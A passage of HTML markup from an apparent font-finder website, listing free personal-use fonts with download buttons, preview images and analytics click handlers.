								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Avancement-2020-Medium.font" id="urlidd1147291" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Avancement-2020-Medium.font">Avancement 2020 Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147291"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Rosa-Sans-SemiBold.font" id="urlidt914721" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="4. Rosa Sans SemiBold">4. Rosa Sans SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid914721" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rosa-Sans-SemiBold.font"  id="urlidi914721" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914721&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-SemiBoldA.png" alt="Rosa Sans SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rosa-Sans-SemiBold.font" id="urlidd914721" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rosa-Sans-SemiBold.font">Rosa Sans SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914721"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Brisa-Sans-Bold.font" id="urlidt914111" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="5. Brisa Sans Bold">5. Brisa Sans Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914111" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brisa-Sans-Bold.font"  id="urlidi914111" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914111&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-BoldA.png" alt="Brisa Sans Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brisa-Sans-Bold.font" id="urlidd914111" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brisa-Sans-Bold.font">Brisa Sans Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914111"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Sometype-Mono-Bold.font" id="urlidt945388" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="6. Sometype Mono Bold">6. Sometype Mono Bold</a>
						<div class="row align-items-center no-gutters" id="hfid945388" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sometype-Mono-Bold.font"  id="urlidi945388" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=945388&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-BoldA.png" alt="Sometype Mono Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sometype-Mono-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sometype-Mono-Bold.font" id="urlidd945388" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sometype-Mono-Bold.font">Sometype Mono Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid945388"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_Avancement-2020-Bold.font" id="urlidt1147287" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="7. Avancement 2020 Bold">7. Avancement 2020 Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1147287" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Avancement-2020-Bold.font"  id="urlidi1147287" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147287&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-BoldA.png" alt="Avancement 2020 Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Avancement-2020-Bold.font" id="urlidd1147287" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Avancement-2020-Bold.font">Avancement 2020 Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147287"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Falling-Sky-Medium.font" id="urlidt541381" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="8. Falling Sky Medium">8. Falling Sky Medium</a>
						<div class="row align-items-center no-gutters" id="hfid541381" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Falling-Sky-Medium.font"  id="urlidi541381" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541381&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-MediumA.png" alt="Falling Sky Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Falling-Sky-Medium.font" id="urlidd541381" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Falling-Sky-Medium.font">Falling Sky Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541381"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Adlinnaka-Bold-Demo.font" id="urlidt1144239" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="9. Adlinnaka Bold Demo">9. Adlinnaka Bold Demo</a>
						<div class="row align-items-center no-gutters" id="hfid1144239" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Adlinnaka-Bold-Demo.font"  id="urlidi1144239" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1144239&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adlinnaka-Bold-DemoA.png" alt="Adlinnaka Bold Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adlinnaka-Bold-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adlinnaka-Bold-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adlinnaka-Bold-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adlinnaka-Bold-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adlinnaka-Bold-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adlinnaka-Bold-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adlinnaka-Bold-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Adlinnaka-Bold-Demo.font" id="urlidd1144239" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Adlinnaka-Bold-Demo.font">Adlinnaka Bold Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1144239"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Winston-SemiBold.font" id="urlidt914313" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="10. Winston SemiBold">10. Winston SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid914313" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Winston-SemiBold.font"  id="urlidi914313" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914313&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-SemiBoldA.png" alt="Winston SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Winston-SemiBold.font" id="urlidd914313" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Winston-SemiBold.font">Winston SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914313"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Argentum-Sans-Medium.font" id="urlidt582819" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="11. Argentum Sans Medium">11. Argentum Sans Medium</a>
						<div class="row align-items-center no-gutters" id="hfid582819" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Argentum-Sans-Medium.font"  id="urlidi582819" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582819&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-MediumA.png" alt="Argentum Sans Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-MediumA.png'; this.onerror = null"  ></a>
